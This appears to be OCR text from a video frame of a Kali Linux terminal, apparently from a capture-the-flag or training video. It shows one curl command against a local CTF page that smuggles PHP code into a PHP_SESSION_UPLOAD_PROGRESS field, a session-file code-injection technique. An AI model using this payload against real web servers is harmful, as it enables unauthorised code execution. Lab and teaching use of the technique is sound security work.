 Applications Places X-terminal-emulator Sep 8 21:03 1
pinkdraconian@Kali: ~/Documents/Data/YouTube/SSD/RaceToWin
pinkdraconian@Kali: ~/Documents/Data/YouTube/SSD/RaceToWin 119x31
┌──(pinkdraconian㉿Kali)-[~/…/Data/YouTube/SSD/RaceToWin]
└─$ curl http://127.0.0.1/ctf/index.php -H 'Cookie: PHPSESSID=pink' -F 'PHP_SESSION_UPLOAD_PROGRESS=\<\?php echo 1\; \?
\>' -F 'file=@/etc/hostname'